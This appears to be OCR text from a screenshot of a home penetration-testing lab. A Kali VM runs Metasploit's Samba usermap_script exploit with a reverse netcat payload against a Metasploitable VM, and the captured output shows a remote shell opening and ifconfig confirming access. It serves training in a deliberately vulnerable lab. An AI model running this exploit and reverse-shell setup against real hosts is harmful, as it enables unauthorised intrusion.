 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3:40
kali@kali: ~
File Actions Edit View Help
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS 192.168.50.150 yes The target host(s), see https://github.com/rapid7/metasploit-framework/
wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 → 192.168.50.150:39625 ) at 2022-09-08 03:40:01 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:a6:64:11
inet addr:192.168.50.150 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fea6:6411/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1748 errors:0 dropped:0 overruns:0 frame:0
TX packets:1478 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:136402 (133.2 KB) TX bytes:119426 (116.6 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:190 errors:0 dropped:0 overruns:0 frame:0
TX packets:190 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:50548 (49.3 KB) TX bytes:50548 (49.3 KB)
Trash
File System
Home
Metas [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:a6:64:11
inet addr:192.168.50.150 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fea6:6411/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:54 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:4088 (3.9 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:105 errors:0 dropped:0 overruns:0 frame:0
TX packets:105 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:20673 (20.1 KB) TX bytes:20673 (20.1 KB)
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ _